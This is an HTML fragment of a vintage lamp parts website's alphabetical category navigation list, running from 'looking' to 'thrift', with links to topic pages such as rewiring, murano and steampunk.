	<li class="cat-item cat-item-2381"><a href="https://vintagelampparts.net/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://vintagelampparts.net/category/lorraine/" >lorraine</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://vintagelampparts.net/category/lotof/" >lotof</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://vintagelampparts.net/category/lotof20/" >lotof20</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://vintagelampparts.net/category/lqqk/" >lqqk</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://vintagelampparts.net/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://vintagelampparts.net/category/luxor/" >luxor</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://vintagelampparts.net/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://vintagelampparts.net/category/lyskaer/" >lyskaer</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintagelampparts.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://vintagelampparts.net/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://vintagelampparts.net/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://vintagelampparts.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vintagelampparts.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://vintagelampparts.net/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://vintagelampparts.net/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://vintagelampparts.net/category/marchal/" >marchal</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://vintagelampparts.net/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintagelampparts.net/category/marketplace/" >marketplace</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://vintagelampparts.net/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://vintagelampparts.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://vintagelampparts.net/category/mastercrafters/" >mastercrafters</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://vintagelampparts.net/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://vintagelampparts.net/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://vintagelampparts.net/category/maximalist/" >maximalist</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://vintagelampparts.net/category/mcgill/" >mcgill</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://vintagelampparts.net/category/mcintosh/" >mcintosh</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://vintagelampparts.net/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://vintagelampparts.net/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://vintagelampparts.net/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://vintagelampparts.net/category/meghan/" >meghan</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://vintagelampparts.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://vintagelampparts.net/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://vintagelampparts.net/category/mica/" >mica</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://vintagelampparts.net/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://vintagelampparts.net/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://vintagelampparts.net/category/midgard/" >midgard</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vintagelampparts.net/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagelampparts.net/category/miners/" >miner&#039;s</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://vintagelampparts.net/category/mineral/" >mineral</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://vintagelampparts.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://vintagelampparts.net/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://vintagelampparts.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://vintagelampparts.net/category/miramar/" >miramar</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://vintagelampparts.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://vintagelampparts.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://vintagelampparts.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://vintagelampparts.net/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://vintagelampparts.net/category/mooneyes/" >mooneyes</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://vintagelampparts.net/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://vintagelampparts.net/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://vintagelampparts.net/category/moroccan/" >moroccan</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://vintagelampparts.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintagelampparts.net/category/motionettes/" >motionettes</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://vintagelampparts.net/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://vintagelampparts.net/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://vintagelampparts.net/category/muff/" >muff</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://vintagelampparts.net/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://vintagelampparts.net/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintagelampparts.net/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://vintagelampparts.net/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://vintagelampparts.net/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://vintagelampparts.net/category/naugatuck/" >naugatuck</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://vintagelampparts.net/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://vintagelampparts.net/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://vintagelampparts.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://vintagelampparts.net/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://vintagelampparts.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://vintagelampparts.net/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vintagelampparts.net/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://vintagelampparts.net/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintagelampparts.net/category/norbstar/" >norbstar</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://vintagelampparts.net/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://vintagelampparts.net/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://vintagelampparts.net/category/nuts/" >nuts</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://vintagelampparts.net/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://vintagelampparts.net/category/okay/" >okay</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://vintagelampparts.net/category/old-vintage-crystal-glass-drops-handelier-lamp-prism-6-parts/" >old-vintage-crystal-glass-drops-handelier-lamp-prism-6-parts</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://vintagelampparts.net/category/oldfield/" >oldfield</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://vintagelampparts.net/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://vintagelampparts.net/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://vintagelampparts.net/category/opalescent/" >opalescent</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://vintagelampparts.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://vintagelampparts.net/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintagelampparts.net/category/ordering/" >ordering</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://vintagelampparts.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintagelampparts.net/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://vintagelampparts.net/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintagelampparts.net/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintagelampparts.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://vintagelampparts.net/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagelampparts.net/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://vintagelampparts.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintagelampparts.net/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://vintagelampparts.net/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://vintagelampparts.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintagelampparts.net/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintagelampparts.net/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://vintagelampparts.net/category/partsrepair/" >partsrepair</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://vintagelampparts.net/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://vintagelampparts.net/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://vintagelampparts.net/category/pennant/" >pennant</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://vintagelampparts.net/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintagelampparts.net/category/perko/" >perko</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://vintagelampparts.net/category/peters/" >peters</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://vintagelampparts.net/category/petromax/" >petromax</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://vintagelampparts.net/category/philipsburg/" >philipsburg</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://vintagelampparts.net/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://vintagelampparts.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://vintagelampparts.net/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://vintagelampparts.net/category/pineapple/" >pineapple</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://vintagelampparts.net/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vintagelampparts.net/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://vintagelampparts.net/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://vintagelampparts.net/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://vintagelampparts.net/category/plumbing/" >plumbing</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://vintagelampparts.net/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://vintagelampparts.net/category/pole/" >pole</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://vintagelampparts.net/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://vintagelampparts.net/category/pontiacbuick/" >pontiacbuick</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://vintagelampparts.net/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://vintagelampparts.net/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://vintagelampparts.net/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://vintagelampparts.net/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://vintagelampparts.net/category/portman/" >portman</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://vintagelampparts.net/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://vintagelampparts.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://vintagelampparts.net/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://vintagelampparts.net/category/pressed/" >pressed</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://vintagelampparts.net/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://vintagelampparts.net/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://vintagelampparts.net/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://vintagelampparts.net/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vintagelampparts.net/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://vintagelampparts.net/category/prisms/" >prisms</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://vintagelampparts.net/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://vintagelampparts.net/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://vintagelampparts.net/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://vintagelampparts.net/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://vintagelampparts.net/category/pune/" >pune</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://vintagelampparts.net/category/qty-4/" >qty-4</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://vintagelampparts.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://vintagelampparts.net/category/quirky/" >quirky</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vintagelampparts.net/category/quoizel/" >quoizel</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://vintagelampparts.net/category/r700/" >r700</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://vintagelampparts.net/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://vintagelampparts.net/category/rainaud/" >rainaud</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://vintagelampparts.net/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://vintagelampparts.net/category/rally/" >rally</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://vintagelampparts.net/category/rambler/" >rambler</a>
</li>
	<li class="cat-item cat-item-305 current-cat"><a href="https://vintagelampparts.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://vintagelampparts.net/category/rare-2/" >rare-2</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://vintagelampparts.net/category/rattan/" >rattan</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://vintagelampparts.net/category/raydyot/" >raydyot</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://vintagelampparts.net/category/rayo/" >rayo</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://vintagelampparts.net/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://vintagelampparts.net/category/reassembling/" >reassembling</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://vintagelampparts.net/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://vintagelampparts.net/category/rechromed/" >rechromed</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://vintagelampparts.net/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://vintagelampparts.net/category/recovering/" >recovering</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://vintagelampparts.net/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintagelampparts.net/category/regent/" >regent</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://vintagelampparts.net/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintagelampparts.net/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://vintagelampparts.net/category/renovation/" >renovation</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://vintagelampparts.net/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://vintagelampparts.net/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://vintagelampparts.net/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://vintagelampparts.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://vintagelampparts.net/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://vintagelampparts.net/category/repurpose/" >repurpose</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://vintagelampparts.net/category/reserved/" >reserved</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://vintagelampparts.net/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://vintagelampparts.net/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://vintagelampparts.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://vintagelampparts.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://vintagelampparts.net/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://vintagelampparts.net/category/rewire/" >rewire</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://vintagelampparts.net/category/rewiring/" >rewiring</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://vintagelampparts.net/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://vintagelampparts.net/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://vintagelampparts.net/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://vintagelampparts.net/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://vintagelampparts.net/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://vintagelampparts.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://vintagelampparts.net/category/rosette/" >rosette</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://vintagelampparts.net/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vintagelampparts.net/category/rubbolite/" >rubbolite</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://vintagelampparts.net/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://vintagelampparts.net/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://vintagelampparts.net/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://vintagelampparts.net/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://vintagelampparts.net/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://vintagelampparts.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://vintagelampparts.net/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://vintagelampparts.net/category/salvaged/" >salvaged</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://vintagelampparts.net/category/salvaging/" >salvaging</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://vintagelampparts.net/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://vintagelampparts.net/category/satin/" >satin</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://vintagelampparts.net/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://vintagelampparts.net/category/scca/" >scca</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://vintagelampparts.net/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://vintagelampparts.net/category/sconce/" >sconce</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vintagelampparts.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://vintagelampparts.net/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://vintagelampparts.net/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://vintagelampparts.net/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://vintagelampparts.net/category/sentinel/" >sentinel</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://vintagelampparts.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://vintagelampparts.net/category/servicing/" >servicing</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://vintagelampparts.net/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://vintagelampparts.net/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://vintagelampparts.net/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://vintagelampparts.net/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://vintagelampparts.net/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://vintagelampparts.net/category/shoji/" >shoji</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://vintagelampparts.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://vintagelampparts.net/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://vintagelampparts.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://vintagelampparts.net/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://vintagelampparts.net/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://vintagelampparts.net/category/signal-stat/" >signal-stat</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://vintagelampparts.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://vintagelampparts.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://vintagelampparts.net/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://vintagelampparts.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintagelampparts.net/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://vintagelampparts.net/category/slag/" >slag</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://vintagelampparts.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://vintagelampparts.net/category/smalla/" >smalla</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintagelampparts.net/category/smaller/" >smaller</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://vintagelampparts.net/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://vintagelampparts.net/category/socket/" >socket</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://vintagelampparts.net/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://vintagelampparts.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://vintagelampparts.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://vintagelampparts.net/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://vintagelampparts.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://vintagelampparts.net/category/sorry/" >sorry</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://vintagelampparts.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://vintagelampparts.net/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintagelampparts.net/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://vintagelampparts.net/category/spartus/" >spartus</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://vintagelampparts.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://vintagelampparts.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://vintagelampparts.net/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://vintagelampparts.net/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://vintagelampparts.net/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://vintagelampparts.net/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://vintagelampparts.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://vintagelampparts.net/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://vintagelampparts.net/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://vintagelampparts.net/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://vintagelampparts.net/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://vintagelampparts.net/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://vintagelampparts.net/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://vintagelampparts.net/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://vintagelampparts.net/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://vintagelampparts.net/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://vintagelampparts.net/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://vintagelampparts.net/category/stiffel/" >stiffel</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://vintagelampparts.net/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://vintagelampparts.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://vintagelampparts.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://vintagelampparts.net/category/streamline/" >streamline</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://vintagelampparts.net/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://vintagelampparts.net/category/sturdy/" >sturdy</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintagelampparts.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://vintagelampparts.net/category/success/" >success</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintagelampparts.net/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://vintagelampparts.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://vintagelampparts.net/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://vintagelampparts.net/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://vintagelampparts.net/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://vintagelampparts.net/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://vintagelampparts.net/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://vintagelampparts.net/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://vintagelampparts.net/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://vintagelampparts.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://vintagelampparts.net/category/taryl/" >taryl</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://vintagelampparts.net/category/teardrops/" >teardrops</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://vintagelampparts.net/category/telco/" >telco</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://vintagelampparts.net/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://vintagelampparts.net/category/terminal/" >terminal</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://vintagelampparts.net/category/terminal99/" >terminal99</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://vintagelampparts.net/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://vintagelampparts.net/category/theory/" >theory</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://vintagelampparts.net/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://vintagelampparts.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://vintagelampparts.net/category/thrift/" >thrift</a>
</li>
